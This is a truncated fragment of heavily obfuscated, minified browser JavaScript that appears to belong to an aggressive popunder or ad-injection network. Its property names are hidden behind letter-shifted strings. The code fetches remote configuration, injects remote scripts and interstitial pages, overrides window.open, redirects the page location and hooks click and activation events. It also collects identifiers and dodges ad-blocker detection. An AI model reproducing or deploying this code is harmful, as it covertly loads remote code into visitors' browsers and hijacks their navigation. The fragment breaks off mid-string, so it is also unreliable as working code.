Q,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.qk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.MO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Di=Li;var Mi=H.R,Ri=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Ri,Number(e)[H.pM](H.Fb)][H.Zr](H.d),o=[Mi,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.SX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.SX](n)}catch(a){}},_i=e=>{let n=[Ri,Number(e)[H.pM](H.Fb)][H.Zr](H.d),t=[Mi,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var Ui=H.vr*H.lr*H.lr*H.Xr,As=e=>H.XK*(e+H.ur),Sr=e=>e[H.DM](H.gj)[H.nK]((n,t)=>{let [r,o]=t[H.DM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.YX](e)[H.RK](n=>typeof e[n]<H.x)[H.qk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.gj),qi=async()=>{try{let e=await Di(H.dr(H.KM,!H.g,H.FZ,H.q),H.dr());return JSON[H.SX](H.dr(H.KU,e[H.KU],H.KM,e[H.KM],H.jU,e[H.Bd],H.kU,e[H.qZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.SX](H.dr(H.Nz,e&&e[H.ud]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((d,l)=>{let u=H.wa[H.gK](r||rr(),H.Vi)[H.gK](e,H.fd)[H.gK](gn(Ie(Ae(H.dr(H.yM,t?void H.g:H.G,H.KI,t?H.G:void H.g,H.Yu,H.ku),Sr(o||H.d)),H.dr(H.ra,on()||void H.g,H.Ka,an()||void H.g,H.MZ,n||void H.g,H.mX,a||void H.g,H.nw,rn()||void H.g,H.Gd,qe?H.h:void H.g,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g,H.PX,ri()||void H.g,H.GX,s?H.G:void H.g,H.Hi,c)))),p=new XMLHttpRequest;p[H.BM](H.MU,u,!H.g),p[H.bU]=!H.g,p[H.lM]=()=>{if(p[H.Qd]===H.YU)return b(H.jI),d(H.L);try{d(JSON[H.Mu](p[H.oI]))}catch(h){b(H.TI),l()}},p[H.Wr]=()=>{b(H.ew),l()},b(H.EU),qi()[H.F](h=>p[H.RZ](h))}),Fi=async({url:e,oaid:n,currentDomain:t})=>{try{let r=await Ve(n),o=await qi(),a=e[H.sK](H.Fj)>-H.ur?H.gj:H.Fj;for(let s=H.g;s<H.Xr;s++){let c=await fetch(H.d[H.gK](e)[H.gK](a)[H.gK](gn(H.dr(H.nw,t,H.MZ,r))),H.dr(H.YM,H.MU,H.uw,H.zw,H.aw,H.dr(H.kI,H.MI),H.xk,o));if(c[H.Qd]===H.YU)return H.dr(H.ju,!H.ur);if(c[H.Qd]===H.Tj){try{let d=await c[H.CI]();if(d[H.Xw])return H.dr(H.ju,!H.g,H.Xw,d[H.Xw])}catch(d){}return H.dr(H.ju,!H.g)}await new Promise(d=>setTimeout(d,As(s)))}}catch(r){}return H.dr(H.ju,!H.g)},Tr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.ij,e[H.ij],H.za,o,H.SU,r,H.gU,t));if(a===H.L)return!H.ur;let s=a;a[H.yM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.yM]))),a[H.Ou]&&mn(a[H.ij],s,a[H.Ou]),await It();let [c,d]=At(at(a[H.Nk]))[H.DM](H.Fj);if(a[H.Nk]=H.d[H.gK](c,H.Fj)[H.gK](gn(Ie(Ae(H.dr(),Sr(d)),H.dr(H.Yu,H.ku,H.Hi,t,H.Wu,n[H.ua]())))),pn(a[H.ij])&&(a[H.Nk]=Ke(a[H.Nk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.Tv)))),a[H.Sj]&&un(a[H.Sj]),a[H.PM]&&a[H.PM][H.gX]&&a[H.PM][H.gX][H.Nk]){let [l,u]=(await Pe(a[H.PM][H.gX][H.Nk]))[H.DM](H.Fj);a[H.PM][H.gX][H.Nk]=H.d[H.gK](l,H.Fj)[H.gK](gn(Ie(Ae(H.dr(),Sr(u)),H.dr(H.Hi,t,H.Wu,n[H.ua]()))))}return Object[H.bu](e,a),P[H.ha](a),Rn(),!H.g},Wi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.zM](Ui-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.PI,function c(){i[H.sr][H.XZ]===H.vl&&(i[H.sr][H.Ta](H.PI,c),s(void H.g))})})]),new Date()[H.YK]()-t>=Ui)try{if(b(H.ni),await Tr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var Is=H.o,Ki=H.T,Cs=H.P,Bi=H.f,Ni=H.xr,Vi=H.rr,ji=H.Kr,kr;i[H.Jr][H.jr]=function(e){kr&&kr(e)};function xs(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:d}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.KM,!H.g,H.zu,H.vb,H.Nk,l,H.RM,d))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.KM,!H.g,H.Ua,!H.g,H.zu,H.xk,H.Nk,l,H.ej,!H.g,H.RM,d))})}function zs(){return $r&&!Wt}var Hi=!H.ur;function Or(e){Hi||(eo(H.Wk,H.ku,e,void H.g,void H.g,H.dr(H.kW,io,H.va,ao,H.Oa,!!qe(),H.Wa,ir())),Hi=!H.g)}function Ls(e){Pi(e)?Ne(H.Ir):ir()&&yr(e)?Ne(H.Rr):yr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ni()?Ne(H.ur):ti()&&Ne(H.Fv)}function wn(){Fo(),hi(),Me[H.AM](),Uo(),kt(),b(H.eM)}async function xt(e,n){if(e===H.L)return wn();let t=typeof e==H.tM?JSON[H.Mu](We(e)):e;if(t[H.yM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.yM]))),t[H.vk]){Ve(t[H.za])[H.F](l=>{hn(H.dr(H.ij,t[H.ij],H.tw,!H.g,H.za,l,H.yw,t[H.yw],H.Lw,t[H.Lw]))[H.F](xt)[H.Cb](Ot)});return}if(t[H.nM]&&cr(t[H.ij],t[H.nM][H.Fu]),t[H.LM]&&Oo(),t[H.Ok]){Or(t[H.ij]);return}if(t[H.Cj]&&to(H.Wk,t[H.ij]))return;if(Or(t[H.ij]),t[H.Sj]&&un(t[H.Sj]),Ls(t[H.ij]),t[H.Eu]&&or()&&await wr()){Dn(H.Wk,t[H.ij]),Ot();return}pn(t[H.ij])&&(t[H.ck]=!H.g);let r;if(t[H.NM]?(t[H.ck]&&(t[H.NM]=Ke(t[H.NM],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.GY,H.Tv),H.Qz,!H.g))),r=new Promise(l=>{Fi(H.dr(H.Nk,t[H.NM],H.za,t[H.za],H.bI,rn()||t[H.zI]))[H.F](u=>{u[H.ju]?u[H.Xw]&&(t[H.Nk]=B(t[H.Nk],H.Xw,u[H.Xw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.FM]&&!await r)return;if(nt()&&kt(),t[H.pk]){let l=t[H.pk];l=B(l,Vi,H.Ja),l=B(l,ji,H.Ja),t[H.ca]&&(l=B(l,H.Wu,t[H.ca])),yt(H.wa[H.gK](l))}else if(t[H.Gj]){let l=new URL(rj[H.wM][H.oj]);if(l[H.pa][H.mj](Bi)){let u=t[H.Gj];u=B(u,Vi,H.Ja),u=B(u,ji,H.Ja);let p=l[H.pa][H.mj](Ni);p&&(u=B(u,H.Wu,p)),rj[H.wM][H.oj]=H.wa[H.gK](u)}else zs()&&(l[H.pa][H.CU](Bi,H.G),t[H.ca]&&l[H.pa][H.CU](Ni,t[H.ca]),yt(l[H.oj]))}if(t[H.qM]&&vr(i[H.sr],i[H.Jr],t[H.qM]),t[H.RM]&&vi(),b(H.mM),t[H.Nk]=B(t[H.Nk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Ba](H.ku),P[H.ha](t),P[H.Qa](),Xr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.qu]),t[H.Gu]&&!t[H.Ru]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.Va]||!t[H.mu])&&(t[H.vu]=H.g),async function(){let l=t[H.Vd]?t[H.mZ]&&!se?await Gt(t[H.Vd]):await Cn(i[H.Jr],Ur,!H.ur,t[H.Vd]):!H.ur,u=!t[H.xZ]||t[H.rZ]===new Date()[H.LZ]()*-H.ur;await r&&!l&&u&&(xs(t),Object[H.bu](t,t[H.oZ]))}(),t[H.oM]&&O(()=>{ye&&(i[H.Jr][H.ui][H.Ur][H.KZ]=function(){})}),t[H.TM]&&Hr)return;t[H.Nk]=At(t[H.Nk]),It()[H.F](()=>{t[H.Nk]=at(t[H.Nk])}),t[H.ck]&&(t[H.Nk]=Ke(t[H.Nk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.Tv))),Ti(Ai(t[H.ij])));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(Wi(H.dr(H.CX,o,H.lj,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.ij],e,t[H.Ou]),n&&(t[H.Nk]=T(t[H.Nk],H.GX,H.ur),async function(){await Tr(t,o,void H.g,!H.g)||wn()}()),nt()&&Zo(t[H.ij])&&(o[H.Ha](t),o[H.na](t,!H.ur)),nt()&&Xt(o,t),t[H.Bk])try{let l=i[H.Jr][H.BM];i[H.Jr][H.BM]=function(p,h,L){let [M]=o[H.sM](t);return M&&(arguments[H.g]=t[H.Nk],arguments[H.ur]=H.sb,o[H.Ha](t),o[H.na](t,!H.ur)),l[H.TZ](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.sM](t);l&&(rj[H.ou]=!H.ur)}if(t[H.Nk]=T(t[H.Nk],H.Wu,o[H.ua]()),t[H.PM]&&t[H.Sk][H.tj](H.cu),pr(o,t),kr=a,t[H.PM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:u,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Nk]=At(p[H.Nk]),p[H.Nk]=T(p[H.Nk],H.Wu,o[H.ua]()),It()[H.F](()=>{p[H.Nk]=at(p[H.Nk])}),Pe(p[H.Nk])[H.F](M=>{p[H.Nk]=M,Oi(l,()=>fn(h,u,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,u,p),p[H.gl]*H.vr)})})}let s=l=>{var u,p;l&&(t[H.za]=l,t[H.Nk]=T(t[H.Nk],H.MZ,l),t[H.NX]&&(t[H.NX]=T(t[H.NX],H.MZ,l)),(p=(u=t[H.PM])==H.L?void H.g:u[H.gX])!=H.L&&p[H.Nk]&&(t[H.PM][H.gX][H.Nk]=T(t[H.PM][H.gX][H.Nk],H.MZ,l)))},c=()=>{Pe(t[H.Nk])[H.F](l=>{t[H.Nk]=l,t[H.wJ]?bt(t,!H.g):Me[H.Ow](t,!H.g)})},d=l=>{if(!t[H.WJ]||!t[H.cJ])return;let u=String(l)[H.Kk](-H.ur),p=parseInt(u,H.Fb)%H.Nr===H.g,h=i[H.sr][H.ek](H.rM);h[H.rj]=p?t[H.WJ]:t[H.cJ],(i[H.sr][H.xk]||i[H.dK])[H.yk](h),b(H.zi[H.gK](p?H.Pi:H.fi,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.za])[H.F](l=>{s(l),r[H.F](u=>{u&&c()}),d(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),no([t[H.ij]],Cs),function l(){if(it(H.xk)[H.HK]>H.g){if(Kt(t)&&yi(),t[H.PZ]){let u=i[H.sr][H.ek](H.rM);u[H.Lj]=[H.aI,H.XI,H.JI,H.Kl[H.gK](t[H.PZ],H.jl),H.UI,H.dI,H.ZI,H.iI,H.wI][H.Zr](H.d),(i[H.sr][H.xk]||i[H.dK])[H.yk](u)}b(H.bZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.hj]){b(H.Qu);try{Object[H.Mr](jj,H.fM,H.dr(H.kb,void H.g))}catch(l){}}t[H.hj]&&(se||ve?br(i[H.sr],J,l=>{b(H.fM),i[H.Jr][H.jr](l)}):H.fM in jj&&setInterval(()=>{try{jj[H.fM][H.fX]&&(b(H.fM),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{xt(lczxsusin)}catch(e){P[H.Pj](H.xb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&Qo(e))try{let o=Math[H.sk]()>=H.nJ?Ki:Is;Go(H.dr(H.Cz,ei(),H.RU,e,H.EI,on(),H.Ka,an(),H.mX,o,H.bE,o===Ki))}catch(r){}let t=_i(e);if(t)return xt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.ij,e,H.za,r))[H.F](xt)[H.Cb](Ot)})}catch(t){}};or()?async function(){Or(e),await wr()?(Dn(H.Wk,e),Ot()):n()}():n()}else rj[H.UK]=xt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'hqdeuaz',gj:'&',Cj:'bdqhqzfPagnxqXamp',Gj:'iqnhuqiEmyqAdusuzDqpudqofGdx',hj:'azGeqdMofuhmfuaz',vj:'dqhqdeq',Oj:'eod',Wj:'eodqqz',cj:'lrspfwqk',pj:'paogyqzfQxqyqzf',Bj:'mbbxqiqnwuf',Qj:'mzpdaup',Vj:'rudqraj',Hj:'su',nj:'uBtazq|uBmp|uBap',uj:'Ymouzfaet',zj:'GONdaieqd\\/',aj:'Abqdm Yuzu\\/',Xj:'RNMH\\/',Jj:'Hqdeuaz\\/[^E]+Emrmdu',Uj:'Qpsq\\/\\p+',dj:'KmNdaieqd',Zj:'oao_oao_ndaieqd',ij:'lazqUp',wj:'bqdr',Ij:'oaxxqofPqngsYqeemsq',lj:'abfuaze',sj:'1bj',Dj:'mnagf:nxmzw',Aj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',ej:'imufRadQxqyqzf',tj:'bget',yj:function(a,b){return new RegExp(a,b)},Lj:'uzzqdTFYX',Nj:'efmow',Fj:'?',qj:'iuzpaiAbqzRqmfgdqe',Rj:'_fab',mj:'sqf',oj:'tdqr',Tj:200,Pj:'oaxxqofQddadYqeemsq',fj:'bab-abqz',xk:'napk',rk:'zmyq',Kk:'exuoq',jk:'yalUzzqdEodqqzJ',kk:'nqqsdqzgsal.oay',Mk:'mxxaiZazXuzwOxuowe',bk:'mximkeUrdmyqAhqdxmk',Ek:'omxx',Yk:50,Sk:'qjoxgpqe',gk:'uzoxgpqe',Ck:'oxuowMzkitqdq',Gk:'taefzmyq',hk:'qzfduqe',vk:'mnYmfot',Ok:'qddadOapq',Wk:'azoxuow',ck:'ueMmn',pk:'iqnhuqiDqpudqofGdx',Bk:'ogfAftqdBabe',Qk:'ekynax',Vk:'Otdayq\\/([0-9]{1,})',Hk:'OduAE\\/([0-9]{1,})',nk:'Mzpdaup',uk:'Rudqraj',zk:'OduAE\\/',ak:'RjuAE',Xk:'dqrqddqd',Jk:'; ih\\)',Uk:'oazzqofQzp',dk:'oazzqofEfmdf',Zk:'ueZmZ',ik:'paizxuzw',wk:'qrrqofuhqFkbq',Ik:'fkbq',lk:'dff',sk:'dmzpay',Dk:'bab',Ak:'radymf',ek:'odqmfqQxqyqzf',tk:'abmoufk',yk:'mbbqzpOtuxp',Lk:'dqyahqOtuxp',Nk:'gdx',Fk:'tfyx',qk:'ymb',Rk:'efdeodxane',mk:'BabGzpqd',ok:'mpenkvguok',Tk:'fvBabXampqp',Pk:'BGQZSUZQ',fk:'ombfgdqEfmowFdmoq',xM:33,rM:'eodubf',KM:'mekzo',jM:'fmsGdx',kM:'oxuqzfUp',MM:'oxuowUp',bM:'fdmrruoEagdoqUp',EM:'ogefayUp1',YM:'yqftap',SM:'omxxnmow',gM:'amUp',CM:'dgUp',GM:'fmdsqf',hM:'M',vM:'abqzHumIuzpai3',OM:'rady',WM:'mofuaz',cM:'egnyuf',pM:'faEfduzs',BM:'abqz',QM:'abqzHumYanuxqBabgzpqd',VM:'qmdxk-oxuow-bzp',HM:'efmdfOxuow',nM:'babgzpqdMrfqdOxuoweAnv',uM:'urdmyqAhqdxmkAftqdBabe',zM:'ymj',aM:'sqfNagzpuzsOxuqzfDqof',XM:'eodaxxFab',JM:'eodaxxXqrf',UM:'dagzp',dM:'rxaad',ZM:'UzUrdmyqOmzZafQjuf',iM:'faXaiqdOmeq',wM:'xaomfuaz',IM:'mxx',lM:'azxamp',sM:'ueUybdqeeuazMhmuxmnxq',DM:'ebxuf',AM:'puemnxq',eM:'puemnxqMxx',tM:'efduzs',yM:'aa',LM:'EERuj',NM:'dqcgqefGdx',FM:'imufCgmxufkOtqow',qM:'dgzOapq',RM:'dqyahqEodubf',mM:'uzufEfmdf',oM:'ymtOxuowe',TM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',PM:'ewuz',fM:'geqdMofuhmfuaz',xb:'dgz',rb:'qzgyqdmnxq',Kb:'oazrusgdmnxq',jb:'idufmnxq',kb:'hmxgq',Mb:'fzqyqxQfzqygoap',bb:'Hqdeuaz\\/',Eb:'\\/f.oa\\n',Yb:'sqfQzfduqe',Sb:'eodubfXampBqdradymzoq',gb:'rb',Cb:'omfot',Gb:'efkxq',hb:'bmdqzfZapq',vb:'tqmp',Ob:'zaFdmowIuzpai',Wb:'_bma',cb:'bgzpqdyuzubab',pb:'_efadmsq',Bb:'rgzofuaz',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'m